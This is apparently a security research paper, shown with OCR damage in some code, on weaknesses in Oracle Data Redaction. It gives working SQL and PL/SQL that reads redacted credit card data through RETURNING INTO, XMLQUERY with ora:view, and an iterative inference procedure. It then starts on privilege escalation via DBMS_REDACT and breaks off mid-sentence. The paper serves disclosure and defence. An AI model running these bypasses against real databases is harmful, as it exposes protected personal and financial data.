## **Introduction**

Oracle data redaction is a simple but clever and innovative idea from Oracle. However, at present, there are weaknesses that undermine its effectiveness as a good security mechanism. These weaknesses can be exploited via web based SQL injection attacks and this paper details those weaknesses and provides suggestions on how it can be improved and made more secure.

## **What is Oracle data redaction?**

Oracle data redaction allows you to redact or mask data returned by a query in order to help protect sensitive data, for example credit card details or social security numbers. Redaction doesn't change the data in anyway, rather just how the data is presented to the user. If a user attempts to query a redacted column all they will get is the redacted version of the data. The data can be fully redacted, partially redacted, redacted using regular expressions or even with random data.

Oracle data redaction works by creating a redaction policy on a per column basis using the DBMS\_REDACT PL/SQL package. By default only the EXECUTE\_CATALOG\_ROLE and IMP\_FULL\_DATABASE roles have the permission to use DBMS\_REDACT but in the real world application developers would be given access too in order to protect their data.

## **Before continuing...**

Before examining the weaknesses in Oracle data redaction, let's set up a sample application. We create a simple table called "REDACTIONTEST" with a credit card column called "CC". We then apply a redaction policy to the "CC" column using DBMS\_REDACT so the credit card number is returned as 16 Xs:

```
SQL> create table redactiontest (cc varchar(16), id number);
Table created. 
SQL> insert into redactiontest (cc, id) values ('4111222233334444',1);
1 row created. 
SQL> commit; 
Commit complete. 
SQL> select cc, id from redactiontest; 
CC ID 
---------------- ---------- 
4111222233334444 1 
SQL> BEGIN 
  2 SYS.DBMS_REDACT.ADD_POLICY( 
 3 object_schema => 'C##DAVID', 
 4 object_name => 'REDACTIONTEST', 
 5 column_name => 'CC', 
 6 column_description => '', 
 7 policy_name => 'redact_cc', 
 8 policy_description => 'Redacts the cc column', 
9 function_type => DBMS_REDACT.REGEXP,
10 regexp_pattern => DBMS_REDACT.RE_PATTERN_ANY_DIGIT, 
11 regexp replace string \Rightarrow 'X',
``````
12 expression \Rightarrow '1=1');
13 END; 
14 / 
PL/SQL procedure successfully completed. 
SQL> select cc from redactiontest; 
\Gamma------------------------------------ 
XXXXXXXXXXXXXXXX
```
As can be seen our credit card number is no longer readable as it is now redacted.

#### **Gaining access to redacted data**

The idea behind Oracle data redaction is to prevent access to sensitive data in specific columns whilst still allowing access to data in other columns for a given table. There are three methods by which an attacker can gain access to redacted data.

The first method uses the RETURNING INTO clause with INSERT, UPDATE and DELETE operations. The RETURNING INTO clause allows data to be returned into a variable after a DML operation. This can be used to bypass Oracle data redaction.

```
SQL> SET SERVEROUTPUT ON 
SQL> DECLARE 
 2 buffer varchar(30);
  3 BEGIN 
  4 UPDATE redactiontest 
 5 SET id = id 
6 WHERE id = 1
 7 RETURNING cc INTO buffer; 
 8 DBMS_OUTPUT.put_line('CC=' || buffer); 
  9 END; 
10 /CC=4111222233334444 
PL/SQL procedure successfully completed. 
SQL>
```
This is simply an oversight on Oracle's part. Whilst they prevent most ways of tricking redaction, for example by using a flashback query or by doing a CREATE TABLE AS SELECT, they simply forgot about RETURNING INTO as a means of gaining access to data.

A second method of bypassing data redaction is by using the XMLQUERY() function. The XMLQUERY() function takes an XQuery expression and returns the results. By passing the redacted table name to the "ora:view" XQuery function a user can return rows from the table and these results are not redacted.

```
SQL> select xmlquery('for $i in ora:view("REDACTIONTEST") return $i' 
returning content) from dual; 
XMLQUERY('FOR$IINORA:VIEW("REDACTIONTEST")RETURN$I'RETURNINGCONTENT)
```--------------------------------------------------------------------------- <ROW><CC>4111222233334444</CC><ID>1</ID></ROW><ROW><CC>3998887776665554</CC ><ID>

Again, this is just another oversight on Oracle's part.

Another way to gain access to the data is with an *iterative inference* attack. It is possible to access data in a SELECT's WHERE clause. This gives an attacker the opportunity to essentially guess or brute-force the data in a redacted column using a WHERE data LIKE predicate. Consider the following PL/SQL procedure. This simply tests the value of a given character at a given offset into the string. When it gets the first character correct it moves on to the next character and so on until all 16 characters of the credit card have been ascertained.

```
SQL> set serveroutput on 
SQL> create or replace procedure p_undoredaction is
  2 buf varchar(40); 
  3 t char; 
  4 x number; 
  5 i number; 
  6 c number; 
  7 begin 
  8 i := 0; 
 9 c := 1; 10 while c < 17 loop 
 11 select count(*) into x from redactiontest where 
substr(cc,c,1)=to char(i);
12 if x > 0 then
13 c := c + 1;
14 buf := buf || to_char(i);
15 i := 0;
 16 else 
              i := i+1; 18 end if; 
 19 
 20 end loop; 
21 dbms output.put_line('CC: ' || buf);
 22 end; 
 23 / 
Procedure created. 
SQL> exec p_undoredaction;
CC: 4111222233334444 
PL/SQL procedure successfully completed. 
SQL>
```
This type of iterative inference attack is trivial and could be launched via a web based SQL injection flaw.

## **Escalating privileges using DBMS\_REDACT**

Anyone with the privileges to execute DBMS\_REDACT can create redaction policies on any table in any schema except the SYS schema. As such an attacker can execute code as that user by passing a nefarious function in the "EXPRESSION" clause of DBMS\_REDACT. When that owner next queries